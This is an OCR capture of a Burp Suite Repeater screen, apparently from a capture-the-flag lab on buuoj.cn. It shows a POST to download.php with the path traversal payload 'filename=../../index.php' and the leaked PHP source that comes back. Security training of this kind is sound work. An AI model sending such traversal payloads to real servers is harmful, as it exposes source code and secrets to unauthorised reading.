 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
Sequencer Decoder Comparer Logger Extender Project options User options Learn xssValidator HaE
Dashboard Target Proxy Intruder Repeater
1 × ...
Send Cancel < > Target: http://441ff8b4-afdf-4887-9f31-9a5440198661.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n Select extension...
1 POST /download.php HTTP/1.1
2 Host:
441ff8b4-afdf-4887-9f31-9a5440198661.node4.buuoj.cn:81
3 Content-Length: 24
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin:
http://441ff8b4-afdf-4887-9f31-9a5440198661.node4.buuoj.cn
:81
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9
10 Referer:
http://441ff8b4-afdf-4887-9f31-9a5440198661.node4.buuoj.cn
:81/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=ff5d42a3b928ad7a682062b666de9a1e
14 Connection: close
15
16 filename=../../index.php
? Search... 0 matches
Response
Pretty Raw Hex Render \n Select extension...
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 12 Apr 2022 01:57:37 GMT
4 Content-Type: application/octet-stream
5 Connection: close
6 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
7 Content-Disposition: attachment; filename=index.php
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Pragma: no-cache
10 X-Powered-By: PHP/5.6.40
11 Content-Length: 1163
12
13 <?php
14 session_start();
15 if (!isset($_SESSION['login'])) {
16 header("Location: login.php");
17 die();
18 }
19 ?>
20
21
22 <!DOCTYPE html>
23 <html>
24
25 <meta charset="utf-8">
26 <meta name="viewport" content="width=device-width,
initial-scale=1, shrink-to-fit=no">
27 <title>网盘管理</title>
28
29 <head>
30 <link href="static/css/bootstrap.min.css"
rel="stylesheet">
31 <link href="static/css/panel.css" rel="stylesheet">
32 <script src="static/js/jquery.min.js"></script>
33 <script
src="static/js/bootstrap.bundle.min.js"></script>
34 <script src="static/js/toast.js"></script>
35 <script src="static/js/panel.js"></script>
36 </head>
37
38 <body>
39 <nav aria-label="breadcrumb">
40 <ol class="breadcrumb">
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 1
Request Headers 13
Response Headers 10
Done 1,535 bytes | 46 millis